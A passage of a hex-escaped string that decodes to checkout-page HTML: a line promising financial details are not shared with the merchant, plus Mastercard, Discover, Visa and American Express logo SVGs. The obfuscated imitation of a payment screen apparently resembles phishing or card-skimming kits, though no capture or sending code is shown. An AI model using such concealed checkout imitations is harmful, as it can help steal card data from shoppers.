x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x22\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x31\x35\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x42\x30\x30\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x32\x33\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x37\x39\x45\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x35\x46\x30\x30\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x34\x39\x34\x39\x34\x39\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x31\x34\x32\x36\x38\x38\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x36\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x34\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x22\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x36\x46\x43\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\